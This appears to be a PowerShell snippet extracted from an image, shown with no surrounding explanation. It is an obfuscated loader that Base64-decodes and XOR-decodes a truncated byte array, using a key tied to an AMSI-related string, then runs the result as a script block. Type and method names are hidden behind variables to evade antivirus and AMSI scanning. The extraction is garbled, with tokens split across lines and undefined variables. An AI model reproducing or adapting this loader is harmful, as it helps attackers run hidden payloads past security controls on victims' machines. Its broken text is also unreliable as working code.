 PowerShell
[Byte[]]$ByteArray = 83,50,53,122,68,84,111,48....""
$xorKey = ($System.Text.Encoding -as [Type])::$UTF-8.$GetBytes("$AmsiString")
$decodedByteArray = ($System.Text.Encoding -as [Type])::$UTF-
8.$GetBytes(($System.Text.Encoding -as [Type])::$UTF-8.$GetString(($System.Convert
-as [Type])::$FromBase64String(($System.Text.Encoding -as [Type])::$UTF-
8.$GetString($ByteArray))))
(($Scriptblock -as [Type])::($Create)((($System.Text.Encoding -as [Type])::$UTF-
8.$GetString($(for($i=0
$i-lt$decodedByteArray.$length
){for($PPZ=0
$PPZ-lt$xorKey.$length
$PPZ++){$decodedByteArray[$i]-bxor$xorKey[$PPZ]
$i++
if($i-ge$decodedByteArray.$length){$PPZ=$xorKey.$length}}})))))).($Invoke)()